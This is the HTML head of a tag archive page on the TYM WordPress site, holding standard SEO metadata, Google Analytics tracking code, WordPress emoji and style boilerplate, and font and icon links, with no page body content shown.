

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tymfund.org.vn/tag/dong-vien/
body_size: 12869
content:
<!DOCTYPE html>
<html dir="ltr" lang="vi-VN" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>động viên - TYM</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="vi-vn" href="https://tymfund.org.vn/tag/dong-vien/" />
<link rel="alternate" hreflang="x-default" href="https://tymfund.org.vn/tag/dong-vien/" />

		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tymfund.org.vn/tag/dong-vien/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tymfund.org.vn\/tag\/dong-vien\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tymfund.org.vn#listItem","position":1,"name":"Home","item":"https:\/\/tymfund.org.vn","nextItem":{"@type":"ListItem","@id":"https:\/\/tymfund.org.vn\/tag\/dong-vien\/#listItem","name":"\u0111\u1ed9ng vi\u00ean"}},{"@type":"ListItem","@id":"https:\/\/tymfund.org.vn\/tag\/dong-vien\/#listItem","position":2,"name":"\u0111\u1ed9ng vi\u00ean","previousItem":{"@type":"ListItem","@id":"https:\/\/tymfund.org.vn#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/tymfund.org.vn\/tag\/dong-vien\/#collectionpage","url":"https:\/\/tymfund.org.vn\/tag\/dong-vien\/","name":"\u0111\u1ed9ng vi\u00ean - TYM","inLanguage":"vi-VN","isPartOf":{"@id":"https:\/\/tymfund.org.vn\/#website"},"breadcrumb":{"@id":"https:\/\/tymfund.org.vn\/tag\/dong-vien\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/tymfund.org.vn\/#organization","name":"TYM","description":"B\u1eadc thang \u0111i l\u00ean c\u1ee7a ph\u1ee5 n\u1eef","url":"https:\/\/tymfund.org.vn\/"},{"@type":"WebSite","@id":"https:\/\/tymfund.org.vn\/#website","url":"https:\/\/tymfund.org.vn\/","name":"TYM","description":"B\u1eadc thang \u0111i l\u00ean c\u1ee7a ph\u1ee5 n\u1eef","inLanguage":"vi-VN","publisher":{"@id":"https:\/\/tymfund.org.vn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="TYM &raquo; động viên Tag Feed" href="https://tymfund.org.vn/tag/dong-vien/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NQJBWE1FZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tymfund.org.vn\/tag\/dong-vien\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NQJBWE1FZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NQJBWE1FZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tymfund.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tymfund.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tymfund.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%2C700&#038;subset=vietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='source-css' href='https://tymfund.org.vn/wp-content/themes/tymfund/css/source.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onego-style-css' href='https://tymfund.org.vn/wp-content/themes/tymfund/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='onego-style-inline-css' type='text/css'>
        .tym-actions .item a,
        .socials.boxstyle a > span{
        	color: #000000;
        }
                .tym-actions .item a,
        .socials.boxstyle li a{
        	background: #ffffff;
        }
        
</style>
<link rel='stylesheet' id='onego-responsive-css' href='https://tymfund.org.vn/wp-content/themes/tymfund/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://tymfund.org.vn/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tymfund.org.vn","hash_tracking":"false","v4_id":"G-NQJBWE1FZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tymfund.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tymfund.org.vn/wp-json/wp/v2/tags/772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tymfund.org.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,58;" />
<link rel="apple-touch-icon" sizes="57x57" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-72x72.png">
